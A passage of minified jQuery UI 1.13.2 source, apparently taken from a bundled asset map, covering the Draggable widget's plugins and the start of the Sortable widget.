true;},_refreshOffsets:function(event){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:false,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:event.pageX-this.offset.left,top:event.pageY-this.offset.top};},_mouseDrag:function(event,noPropagation){if(this.hasFixedAncestor){this.offset.parent=this._getParentOffset();}\nthis.position=this._generatePosition(event,true);this.positionAbs=this._convertPositionTo(\"absolute\");if(!noPropagation){var ui=this._uiHash();if(this._trigger(\"drag\",event,ui)===false){this._mouseUp(new $.Event(\"mouseup\",event));return false;}\nthis.position=ui.position;}\nthis.helper[0].style.left=this.position.left+\"px\";this.helper[0].style.top=this.position.top+\"px\";if($.ui.ddmanager){$.ui.ddmanager.drag(this,event);}\nreturn false;},_mouseStop:function(event){var that=this,dropped=false;if($.ui.ddmanager&&!this.options.dropBehaviour){dropped=$.ui.ddmanager.drop(this,event);}\nif(this.dropped){dropped=this.dropped;this.dropped=false;}\nif((this.options.revert===\"invalid\"&&!dropped)||(this.options.revert===\"valid\"&&dropped)||this.options.revert===true||(typeof this.options.revert===\"function\"&&this.options.revert.call(this.element,dropped))){$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){if(that._trigger(\"stop\",event)!==false){that._clear();}});}else{if(this._trigger(\"stop\",event)!==false){this._clear();}}\nreturn false;},_mouseUp:function(event){this._unblockFrames();if($.ui.ddmanager){$.ui.ddmanager.dragStop(this,event);}\nif(this.handleElement.is(event.target)){this.element.trigger(\"focus\");}\nreturn $.ui.mouse.prototype._mouseUp.call(this,event);},cancel:function(){if(this.helper.is(\".ui-draggable-dragging\")){this._mouseUp(new $.Event(\"mouseup\",{target:this.element[0]}));}else{this._clear();}\nreturn this;},_getHandle:function(event){return this.options.handle?!!$(event.target).closest(this.element.find(this.options.handle)).length:true;},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,\"ui-draggable-handle\");},_removeHandleClassName:function(){this._removeClass(this.handleElement,\"ui-draggable-handle\");},_createHelper:function(event){var o=this.options,helperIsFunction=typeof o.helper===\"function\",helper=helperIsFunction?$(o.helper.apply(this.element[0],[event])):(o.helper===\"clone\"?this.element.clone().removeAttr(\"id\"):this.element);if(!helper.parents(\"body\").length){helper.appendTo((o.appendTo===\"parent\"?this.element[0].parentNode:o.appendTo));}\nif(helperIsFunction&&helper[0]===this.element[0]){this._setPositionRelative();}\nif(helper[0]!==this.element[0]&&!(/(fixed|absolute)/).test(helper.css(\"position\"))){helper.css(\"position\",\"absolute\");}\nreturn helper;},_setPositionRelative:function(){if(!(/^(?:r|a|f)/).test(this.element.css(\"position\"))){this.element[0].style.position=\"relative\";}},_adjustOffsetFromHelper:function(obj){if(typeof obj===\"string\"){obj=obj.split(\" \");}\nif(Array.isArray(obj)){obj={left:+obj[0],top:+obj[1]||0};}\nif(\"left\"in obj){this.offset.click.left=obj.left+this.margins.left;}\nif(\"right\"in obj){this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;}\nif(\"top\"in obj){this.offset.click.top=obj.top+this.margins.top;}\nif(\"bottom\"in obj){this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;}},_isRootNode:function(element){return(/(html|body)/i).test(element.tagName)||element===this.document[0];},_getParentOffset:function(){var po=this.offsetParent.offset(),document=this.document[0];if(this.cssPosition===\"absolute\"&&this.scrollParent[0]!==document&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}\nif(this._isRootNode(this.offsetParent[0])){po={top:0,left:0};}\nreturn{top:po.top+(parseInt(this.offsetParent.css(\"borderTopWidth\"),10)||0),left:po.left+(parseInt(this.offsetParent.css(\"borderLeftWidth\"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition!==\"relative\"){return{top:0,left:0};}\nvar p=this.element.position(),scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return{top:p.top-(parseInt(this.helper.css(\"top\"),10)||0)+\n(!scrollIsRootNode?this.scrollParent.scrollTop():0),left:p.left-(parseInt(this.helper.css(\"left\"),10)||0)+\n(!scrollIsRootNode?this.scrollParent.scrollLeft():0)};},_cacheMargins:function(){this.margins={left:(parseInt(this.element.css(\"marginLeft\"),10)||0),top:(parseInt(this.element.css(\"marginTop\"),10)||0),right:(parseInt(this.element.css(\"marginRight\"),10)||0),bottom:(parseInt(this.element.css(\"marginBottom\"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var isUserScrollable,c,ce,o=this.options,document=this.document[0];this.relativeContainer=null;if(!o.containment){this.containment=null;return;}\nif(o.containment===\"window\"){this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-\nthis.helperProportions.width-this.margins.left,$(window).scrollTop()+\n($(window).height()||document.body.parentNode.scrollHeight)-\nthis.helperProportions.height-this.margins.top];return;}\nif(o.containment===\"document\"){this.containment=[0,0,$(document).width()-this.helperProportions.width-this.margins.left,($(document).height()||document.body.parentNode.scrollHeight)-\nthis.helperProportions.height-this.margins.top];return;}\nif(o.containment.constructor===Array){this.containment=o.containment;return;}\nif(o.containment===\"parent\"){o.containment=this.helper[0].parentNode;}\nc=$(o.containment);ce=c[0];if(!ce){return;}\nisUserScrollable=/(scroll|auto)/.test(c.css(\"overflow\"));this.containment=[(parseInt(c.css(\"borderLeftWidth\"),10)||0)+\n(parseInt(c.css(\"paddingLeft\"),10)||0),(parseInt(c.css(\"borderTopWidth\"),10)||0)+\n(parseInt(c.css(\"paddingTop\"),10)||0),(isUserScrollable?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-\n(parseInt(c.css(\"borderRightWidth\"),10)||0)-\n(parseInt(c.css(\"paddingRight\"),10)||0)-\nthis.helperProportions.width-\nthis.margins.left-\nthis.margins.right,(isUserScrollable?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-\n(parseInt(c.css(\"borderBottomWidth\"),10)||0)-\n(parseInt(c.css(\"paddingBottom\"),10)||0)-\nthis.helperProportions.height-\nthis.margins.top-\nthis.margins.bottom];this.relativeContainer=c;},_convertPositionTo:function(d,pos){if(!pos){pos=this.position;}\nvar mod=d===\"absolute\"?1:-1,scrollIsRootNode=this._isRootNode(this.scrollParent[0]);return{top:(pos.top+\nthis.offset.relative.top*mod+\nthis.offset.parent.top*mod-\n((this.cssPosition===\"fixed\"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))*mod)),left:(pos.left+\nthis.offset.relative.left*mod+\nthis.offset.parent.left*mod-\n((this.cssPosition===\"fixed\"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left))*mod))};},_generatePosition:function(event,constrainPosition){var containment,co,top,left,o=this.options,scrollIsRootNode=this._isRootNode(this.scrollParent[0]),pageX=event.pageX,pageY=event.pageY;if(!scrollIsRootNode||!this.offset.scroll){this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()};}\nif(constrainPosition){if(this.containment){if(this.relativeContainer){co=this.relativeContainer.offset();containment=[this.containment[0]+co.left,this.containment[1]+co.top,this.containment[2]+co.left,this.containment[3]+co.top];}else{containment=this.containment;}\nif(event.pageX-this.offset.click.left<containment[0]){pageX=containment[0]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top<containment[1]){pageY=containment[1]+this.offset.click.top;}\nif(event.pageX-this.offset.click.left>containment[2]){pageX=containment[2]+this.offset.click.left;}\nif(event.pageY-this.offset.click.top>containment[3]){pageY=containment[3]+this.offset.click.top;}}\nif(o.grid){top=o.grid[1]?this.originalPageY+Math.round((pageY-\nthis.originalPageY)/ o.grid[1])*o.grid[1]:this.originalPageY;pageY=containment?((top-this.offset.click.top>=containment[1]||top-this.offset.click.top>containment[3])?top:((top-this.offset.click.top>=containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=o.grid[0]?this.originalPageX+\nMath.round((pageX-this.originalPageX)/ o.grid[0])*o.grid[0]:this.originalPageX;pageX=containment?((left-this.offset.click.left>=containment[0]||left-this.offset.click.left>containment[2])?left:((left-this.offset.click.left>=containment[0])?left-o.grid[0]:left+o.grid[0])):left;}\nif(o.axis===\"y\"){pageX=this.originalPageX;}\nif(o.axis===\"x\"){pageY=this.originalPageY;}}\nreturn{top:(pageY-\nthis.offset.click.top-\nthis.offset.relative.top-\nthis.offset.parent.top+\n(this.cssPosition===\"fixed\"?-this.offset.scroll.top:(scrollIsRootNode?0:this.offset.scroll.top))),left:(pageX-\nthis.offset.click.left-\nthis.offset.relative.left-\nthis.offset.parent.left+\n(this.cssPosition===\"fixed\"?-this.offset.scroll.left:(scrollIsRootNode?0:this.offset.scroll.left)))};},_clear:function(){this._removeClass(this.helper,\"ui-draggable-dragging\");if(this.helper[0]!==this.element[0]&&!this.cancelHelperRemoval){this.helper.remove();}\nthis.helper=null;this.cancelHelperRemoval=false;if(this.destroyOnClear){this.destroy();}},_trigger:function(type,event,ui){ui=ui||this._uiHash();$.ui.plugin.call(this,type,[event,ui,this],true);if(/^(drag|start|stop)/.test(type)){this.positionAbs=this._convertPositionTo(\"absolute\");ui.offset=this.positionAbs;}\nreturn $.Widget.prototype._trigger.call(this,type,event,ui);},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs};}});$.ui.plugin.add(\"draggable\",\"connectToSortable\",{start:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.sortables=[];$(draggable.options.connectToSortable).each(function(){var sortable=$(this).sortable(\"instance\");if(sortable&&!sortable.options.disabled){draggable.sortables.push(sortable);sortable.refreshPositions();sortable._trigger(\"activate\",event,uiSortable);}});},stop:function(event,ui,draggable){var uiSortable=$.extend({},ui,{item:draggable.element});draggable.cancelHelperRemoval=false;$.each(draggable.sortables,function(){var sortable=this;if(sortable.isOver){sortable.isOver=0;draggable.cancelHelperRemoval=true;sortable.cancelHelperRemoval=false;sortable._storedCSS={position:sortable.placeholder.css(\"position\"),top:sortable.placeholder.css(\"top\"),left:sortable.placeholder.css(\"left\")};sortable._mouseStop(event);sortable.options.helper=sortable.options._helper;}else{sortable.cancelHelperRemoval=true;sortable._trigger(\"deactivate\",event,uiSortable);}});},drag:function(event,ui,draggable){$.each(draggable.sortables,function(){var innermostIntersecting=false,sortable=this;sortable.positionAbs=draggable.positionAbs;sortable.helperProportions=draggable.helperProportions;sortable.offset.click=draggable.offset.click;if(sortable._intersectsWith(sortable.containerCache)){innermostIntersecting=true;$.each(draggable.sortables,function(){this.positionAbs=draggable.positionAbs;this.helperProportions=draggable.helperProportions;this.offset.click=draggable.offset.click;if(this!==sortable&&this._intersectsWith(this.containerCache)&&$.contains(sortable.element[0],this.element[0])){innermostIntersecting=false;}\nreturn innermostIntersecting;});}\nif(innermostIntersecting){if(!sortable.isOver){sortable.isOver=1;draggable._parent=ui.helper.parent();sortable.currentItem=ui.helper.appendTo(sortable.element).data(\"ui-sortable-item\",true);sortable.options._helper=sortable.options.helper;sortable.options.helper=function(){return ui.helper[0];};event.target=sortable.currentItem[0];sortable._mouseCapture(event,true);sortable._mouseStart(event,true,true);sortable.offset.click.top=draggable.offset.click.top;sortable.offset.click.left=draggable.offset.click.left;sortable.offset.parent.left-=draggable.offset.parent.left-\nsortable.offset.parent.left;sortable.offset.parent.top-=draggable.offset.parent.top-\nsortable.offset.parent.top;draggable._trigger(\"toSortable\",event);draggable.dropped=sortable.element;$.each(draggable.sortables,function(){this.refreshPositions();});draggable.currentItem=draggable.element;sortable.fromOutside=draggable;}\nif(sortable.currentItem){sortable._mouseDrag(event);ui.position=sortable.position;}}else{if(sortable.isOver){sortable.isOver=0;sortable.cancelHelperRemoval=true;sortable.options._revert=sortable.options.revert;sortable.options.revert=false;sortable._trigger(\"out\",event,sortable._uiHash(sortable));sortable._mouseStop(event,true);sortable.options.revert=sortable.options._revert;sortable.options.helper=sortable.options._helper;if(sortable.placeholder){sortable.placeholder.remove();}\nui.helper.appendTo(draggable._parent);draggable._refreshOffsets(event);ui.position=draggable._generatePosition(event,true);draggable._trigger(\"fromSortable\",event);draggable.dropped=false;$.each(draggable.sortables,function(){this.refreshPositions();});}}});}});$.ui.plugin.add(\"draggable\",\"cursor\",{start:function(event,ui,instance){var t=$(\"body\"),o=instance.options;if(t.css(\"cursor\")){o._cursor=t.css(\"cursor\");}\nt.css(\"cursor\",o.cursor);},stop:function(event,ui,instance){var o=instance.options;if(o._cursor){$(\"body\").css(\"cursor\",o._cursor);}}});$.ui.plugin.add(\"draggable\",\"opacity\",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css(\"opacity\")){o._opacity=t.css(\"opacity\");}\nt.css(\"opacity\",o.opacity);},stop:function(event,ui,instance){var o=instance.options;if(o._opacity){$(ui.helper).css(\"opacity\",o._opacity);}}});$.ui.plugin.add(\"draggable\",\"scroll\",{start:function(event,ui,i){if(!i.scrollParentNotHidden){i.scrollParentNotHidden=i.helper.scrollParent(false);}\nif(i.scrollParentNotHidden[0]!==i.document[0]&&i.scrollParentNotHidden[0].tagName!==\"HTML\"){i.overflowOffset=i.scrollParentNotHidden.offset();}},drag:function(event,ui,i){var o=i.options,scrolled=false,scrollParent=i.scrollParentNotHidden[0],document=i.document[0];if(scrollParent!==document&&scrollParent.tagName!==\"HTML\"){if(!o.axis||o.axis!==\"x\"){if((i.overflowOffset.top+scrollParent.offsetHeight)-event.pageY<o.scrollSensitivity){scrollParent.scrollTop=scrolled=scrollParent.scrollTop+o.scrollSpeed;}else if(event.pageY-i.overflowOffset.top<o.scrollSensitivity){scrollParent.scrollTop=scrolled=scrollParent.scrollTop-o.scrollSpeed;}}\nif(!o.axis||o.axis!==\"y\"){if((i.overflowOffset.left+scrollParent.offsetWidth)-event.pageX<o.scrollSensitivity){scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft+o.scrollSpeed;}else if(event.pageX-i.overflowOffset.left<o.scrollSensitivity){scrollParent.scrollLeft=scrolled=scrollParent.scrollLeft-o.scrollSpeed;}}}else{if(!o.axis||o.axis!==\"x\"){if(event.pageY-$(document).scrollTop()<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);}else if($(window).height()-(event.pageY-$(document).scrollTop())<o.scrollSensitivity){scrolled=$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}}\nif(!o.axis||o.axis!==\"y\"){if(event.pageX-$(document).scrollLeft()<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);}else if($(window).width()-(event.pageX-$(document).scrollLeft())<o.scrollSensitivity){scrolled=$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}}\nif(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(i,event);}}});$.ui.plugin.add(\"draggable\",\"snap\",{start:function(event,ui,i){var o=i.options;i.snapElements=[];$(o.snap.constructor!==String?(o.snap.items||\":data(ui-draggable)\"):o.snap).each(function(){var $t=$(this),$o=$t.offset();if(this!==i.element[0]){i.snapElements.push({item:this,width:$t.outerWidth(),height:$t.outerHeight(),top:$o.top,left:$o.left});}});},drag:function(event,ui,inst){var ts,bs,ls,rs,l,r,t,b,i,first,o=inst.options,d=o.snapTolerance,x1=ui.offset.left,x2=x1+inst.helperProportions.width,y1=ui.offset.top,y2=y1+inst.helperProportions.height;for(i=inst.snapElements.length-1;i>=0;i--){l=inst.snapElements[i].left-inst.margins.left;r=l+inst.snapElements[i].width;t=inst.snapElements[i].top-inst.margins.top;b=t+inst.snapElements[i].height;if(x2<l-d||x1>r+d||y2<t-d||y1>b+d||!$.contains(inst.snapElements[i].item.ownerDocument,inst.snapElements[i].item)){if(inst.snapElements[i].snapping){if(inst.options.snap.release){inst.options.snap.release.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item}));}}\ninst.snapElements[i].snapping=false;continue;}\nif(o.snapMode!==\"inner\"){ts=Math.abs(t-y2)<=d;bs=Math.abs(b-y1)<=d;ls=Math.abs(l-x2)<=d;rs=Math.abs(r-x1)<=d;if(ts){ui.position.top=inst._convertPositionTo(\"relative\",{top:t-inst.helperProportions.height,left:0}).top;}\nif(bs){ui.position.top=inst._convertPositionTo(\"relative\",{top:b,left:0}).top;}\nif(ls){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,left:l-inst.helperProportions.width}).left;}\nif(rs){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,left:r}).left;}}\nfirst=(ts||bs||ls||rs);if(o.snapMode!==\"outer\"){ts=Math.abs(t-y1)<=d;bs=Math.abs(b-y2)<=d;ls=Math.abs(l-x1)<=d;rs=Math.abs(r-x2)<=d;if(ts){ui.position.top=inst._convertPositionTo(\"relative\",{top:t,left:0}).top;}\nif(bs){ui.position.top=inst._convertPositionTo(\"relative\",{top:b-inst.helperProportions.height,left:0}).top;}\nif(ls){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,left:l}).left;}\nif(rs){ui.position.left=inst._convertPositionTo(\"relative\",{top:0,left:r-inst.helperProportions.width}).left;}}\nif(!inst.snapElements[i].snapping&&(ts||bs||ls||rs||first)){if(inst.options.snap.snap){inst.options.snap.snap.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item}));}}\ninst.snapElements[i].snapping=(ts||bs||ls||rs||first);}}});$.ui.plugin.add(\"draggable\",\"stack\",{start:function(event,ui,instance){var min,o=instance.options,group=$.makeArray($(o.stack)).sort(function(a,b){return(parseInt($(a).css(\"zIndex\"),10)||0)-\n(parseInt($(b).css(\"zIndex\"),10)||0);});if(!group.length){return;}\nmin=parseInt($(group[0]).css(\"zIndex\"),10)||0;$(group).each(function(i){$(this).css(\"zIndex\",min+i);});this.css(\"zIndex\",(min+group.length));}});$.ui.plugin.add(\"draggable\",\"zIndex\",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css(\"zIndex\")){o._zIndex=t.css(\"zIndex\");}\nt.css(\"zIndex\",o.zIndex);},stop:function(event,ui,instance){var o=instance.options;if(o._zIndex){$(ui.helper).css(\"zIndex\",o._zIndex);}}});return $.ui.draggable;});","jquery/ui-modules/widgets/sortable.min.js":"/*!\n * jQuery UI Sortable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./mouse\",\"../data\",\"../ie\",\"../scroll-parent\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.widget(\"ui.sortable\",$.ui.mouse,{version:\"1.13.2\",widgetEventPrefix:\"sort\",ready:false,options:{appendTo:\"parent\",axis:false,connectWith:false,containment:false,cursor:\"auto\",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:\"original\",items:\"> *\",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:\"default\",tolerance:\"intersect\",zIndex:1000,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(x,reference,size){return(x>=reference)&&(x<(reference+size));},_isFloating:function(item){return(/left|right/).test(item.css(\"float\"))||(/inline|table-cell/).test(item.css(\"display\"));},_create:function(){this.containerCache={};this._addClass(\"ui-sortable\");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=true;},_setOption:function(key,value){this._super(key,value);if(key===\"handle\"){this._setHandleClassName();}},_setHandleClassName:function(){var that=this;this._removeClass(this.element.find(\".ui-sortable-handle\"),\"ui-sortable-handle\");$.each(this.items,function(){that._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,\"ui-sortable-handle\");});},_destroy:function(){this._mouseDestroy();for(var i=this.items.length-1;i>=0;i--){this.items[i].item.removeData(this.widgetName+\"-item\");}\nreturn this;},_mouseCapture:function(event,overrideHandle){var currentItem=null,validHandle=false,that=this;if(this.reverting){return false;}\nif(this.options.disabled||this.options.type===\"static\"){return false;}\nthis._refreshItems(event);$(event.target).parents().each(function(){if($.data(this,that.widgetName+\"-item\")===that){currentItem=$(this);return false;}});if($.data(event.target,that.widgetName+\"-item\")===that){currentItem=$(event.target);}\nif(!currentItem){return false;}\nif(this.options.handle&&!overrideHandle){$(this.options.handle,currentItem).find(\"*\").addBack().each(function(){if(this===event.target){validHandle=true;}});if(!validHandle){return false;}}\nthis.currentItem=currentItem;this._removeCurrentsFromItems();return true;},_mouseStart:function(event,overrideHandle,noActivation){var i,body,o=this.options;this.currentContainer=this;this.refreshPositions();this.appendTo=$(o.appendTo!==\"parent\"?o.appendTo:this.currentItem.parent());this.helper=this._createHelper(event);this._cacheHelperProportions();this._cacheMargins();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:event.pageX-this.offset.left,top:event.pageY-this.offset.top},relative:this._getRelativeOffset()});this.helper.css(\"position\",\"absolute\");this.cssPosition=this.helper.css(\"position\");if(o.cursorAt){this._adjustOffsetFromHelper(o.cursorAt);}\nthis.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};if(this.helper[0]!==this.currentItem[0]){this.currentItem.hide();}\nthis._createPlaceholder();this.scrollParent=this.placeholder.scrollParent();$.extend(this.offset,{parent:this._getParentOffset()});if(o.containment){this._setContainment();}\nif(o.cursor&&o.cursor!==\"auto\"){body=this.document.find(\"body\");this.storedCursor=body.css(\"cursor\");body.css(\"cursor\",o.cursor);this.storedStylesheet=$(\"<style>*{ cursor: \"+o.cursor+\" !important; }</style>\").appendTo(body);}\nif(o.zIndex){if(this.helper.css(\"zIndex\")){this._storedZIndex=this.helper.css(\"zIndex\");}\nthis.helper.css(\"zIndex\",o.zIndex);}\nif(o.opacity){if(this.helper.css(\"opacity\")){this._storedOpacity=this.helper.css(\"opacity\");}\nthis.helper.css(\"opacity\",o.opacity);}\nif(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!==\"HTML\"){this.overflowOffset=this.scrollParent.offset();}\nthis._trigger(\"start\",event,this._uiHash());if(!this._preserveHelperProportions){this._cacheHelperProportions();}\nif(!noActivation){for(i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger(\"activate\",event,this._uiHash(this));}}\nif($.ui.ddmanager){$.ui.ddmanager.current=this;}\nif($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}\nthis.dragging=true;this._addClass(this.helper,\"ui-sortable-helper\");if(!this.helper.parent().is(this.appendTo)){this.helper.detach().appendTo(this.appendTo);this.offset.parent=this._getParentOffset();}\nthis.position=this.originalPosition=this._generatePosition(event);this.originalPageX=event.pageX;this.originalPageY=event.pageY;this.lastPositionAbs=this.positionAbs=this._convertPositionTo(\"absolute\");this._mouseDrag(event);return true;},_scroll:function(event){var o=this.options,scrolled=false;if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!==\"HTML\"){if((this.overflowOffset.top+this.scrollParent[0].offsetHeight)-\nevent.pageY<o.scrollSensitivity){this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop+o.scrollSpeed;}else if(event.pageY-this.overflowOffset.top<o.scrollSensitivity){this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop-o.scrollSpeed;}\nif((this.overflowOffset.left+this.scrollParent[0].offsetWidth)-\nevent.pageX<o.scrollSensitivity){this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft+o.scrollSpeed;}else if(event.pageX-this.overflowOffset.left<o.scrollSensitivity){this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft-o.scrollSpeed;}}else{if(event.pageY-this.document.scrollTop()<o.scrollSensitivity){scrolled=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed);}else if(this.window.height()-(event.pageY-this.document.scrollTop())<o.scrollSensitivity){scrolled=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed);}\nif(event.pageX-this.document.scrollLeft()<o.scrollSensitivity){scrolled=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed);}else if(this.window.width()-(event.pageX-this.document.scrollLeft())<o.scrollSensitivity){scrolled=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed);}}\nreturn scrolled;},_mouseDrag:function(event){var i,item,itemElement,intersection,o=this.options;this.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo(\"absolute\");if(!this.options.axis||this.options.axis!==\"y\"){this.helper[0].style.left=this.position.left+\"px\";}\nif(!this.options.axis||this.options.axis!==\"x\"){this.helper[0].style.top=this.position.top+\"px\";}\nif(o.scroll){if(this._scroll(event)!==false){this._refreshItemPositions(true);if($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}}}\nthis.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()};for(i=this.items.length-1;i>=0;i--){item=this.items[i];itemElement=item.item[0];intersection=this._intersectsWithPointer(item);if(!intersection){continue;}\nif(item.instance!==this.currentContainer){continue;}\nif(itemElement!==this.currentItem[0]&&this.placeholder[intersection===1?\"next\":\"prev\"]()[0]!==itemElement&&!$.contains(this.placeholder[0],itemElement)&&(this.options.type===\"semi-dynamic\"?!$.contains(this.element[0],itemElement):true)){this.direction=intersection===1?\"down\":\"up\";if(this.options.tolerance===\"pointer\"||this._intersectsWithSides(item)){this._rearrange(event,item);}else{break;}\nthis._trigger(\"change\",event,this._uiHash());break;}}\nthis._contactContainers(event);if($.ui.ddmanager){$.ui.ddmanager.drag(this,event);}\nthis._trigger(\"sort\",event,this._uiHash());this.lastPositionAbs=this.positionAbs;return false;},_mouseStop:function(event,noPropagation){if(!event){return;}\nif($.ui.ddmanager&&!this.options.dropBehaviour){$.ui.ddmanager.drop(this,event);}\nif(this.options.revert){var that=this,cur=this.placeholder.offset(),axis=this.options.axis,animation={};if(!axis||axis===\"x\"){animation.left=cur.left-this.offset.parent.left-this.margins.left+\n(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft);}\nif(!axis||axis===\"y\"){animation.top=cur.top-this.offset.parent.top-this.margins.top+\n(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop);}\nthis.reverting=true;$(this.helper).animate(animation,parseInt(this.options.revert,10)||500,function(){that._clear(event);});}else{this._clear(event,noPropagation);}\nreturn false;},cancel:function(){if(this.dragging){this._mouseUp(new $.Event(\"mouseup\",{target:null}));if(this.options.helper===\"original\"){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,\"ui-sortable-helper\");}else{this.currentItem.show();}\nfor(var i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger(\"deactivate\",null,this._uiHash(this));if(this.containers[i].containerCache.over){this.containers[i]._trigger(\"out\",null,this._uiHash(this));this.containers[i].containerCache.over=0;}}}\nif(this.placeholder){if(this.placeholder[0].parentNode){this.placeholder[0].parentNode.removeChild(this.placeholder[0]);}\nif(this.options.helper!==\"original\"&&this.helper&&this.helper[0].parentNode){this.helper.remove();}\n$.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});if(this.domPosition.prev){$(this.domPosition.prev).after(this.currentItem);}else{$(this.domPosition.parent).prepend(this.currentItem);}}\nreturn this;},serialize:function(o){var items=this._getItemsAsjQuery(o&&o.connected),str=[];o=o||{};$(items).each(function(){var res=($(o.item||this).attr(o.attribute||\"id\")||\"\").match(o.expression||(/(.+)[\\-=_](.+)/));if(res){str.push((o.key||res[1]+\"[]\")+\"=\"+(o.key&&o.expression?res[1]:res[2]));}});if(!str.length&&o.key){str.push(o.key+\"=\");}\nreturn str.join(\"&\");},toArray:function(o){var items=this._getItemsAsjQuery(o&&o.connected),ret=[];o=o||{};items.each(function(){ret.push($(o.item||this).attr(o.attribute||\"id\")||\"\");});return ret;},_intersectsWith:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height,l=item.left,r=l+item.width,t=item.top,b=t+item.height,dyClick=this.offset.click.top,dxClick=this.offset.click.left,isOverElementHeight=(this.options.axis===\"x\")||((y1+dyClick)>t&&(y1+dyClick)<b),isOverElementWidth=(this.options.axis===\"y\")||((x1+dxClick)>l&&(x1+dxClick)<r),isOverElement=isOverElementHeight&&isOverElementWidth;if(this.options.tolerance===\"pointer\"||this.options.forcePointerForContainers||(this.options.tolerance!==\"pointer\"&&this.helperProportions[this.floating?\"width\":\"height\"]>item[this.floating?\"width\":\"height\"])){return isOverElement;}else{return(l<x1+(this.helperProportions.width / 2)&&x2-(this.helperProportions.width / 2)<r&&t<y1+(this.helperProportions.height / 2)&&y2-(this.helperProportions.height / 2)<b);}},_intersectsWithPointer:function(item){var verticalDirection,horizontalDirection,isOverElementHeight=(this.options.axis===\"x\")||this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top,item.height),isOverElementWidth=(this.options.axis===\"y\")||this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left,item.width),isOverElement=isOverElementHeight&&isOverElementWidth;if(!isOverElement){return false;}\nverticalDirection=this.dragDirection.vertical;horizontalDirection=this.dragDirection.horizontal;return 